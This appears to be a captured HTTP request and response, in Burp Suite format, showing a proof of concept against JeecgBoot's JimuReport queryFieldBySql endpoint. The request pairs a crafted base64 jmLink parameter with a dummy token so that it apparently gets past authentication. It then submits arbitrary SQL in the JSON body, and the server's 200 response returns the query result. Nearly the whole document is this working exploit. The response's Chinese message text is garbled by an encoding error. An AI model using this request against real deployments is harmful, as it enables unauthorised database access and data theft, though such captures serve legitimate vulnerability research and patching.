 P Raw Hex \n
1 POST /jeecg-boot/jmreport/queryFieldBySql?previousPage=xxx&
jmLink=YWFhfHxiYmI=&token=123 HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Content-Type: application/json
6 Content-Length: 32
7
8
9 {
10 "sql":"select 'ycxhhh'"
11 }
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary:
origin,access-control-request-method,access-control-request-head
ers,accept-encoding
3 Content-Type: application/json
4 Date: Mon, 12 Aug 2024 09:51:27 GMT
5 Content-Length: 197
6
7 {
"success":true,
"message":"瑙ｆ瀽鎴愬姛",
"code":200,
"result":{
"paramList":[
],
"fieldList":[
{
"fieldName":"ycxhhh",
"fieldText":"ycxhhh",
"widgetType":"String",
"orderNum":1
}
]
},
"timestamp":1723456287009
}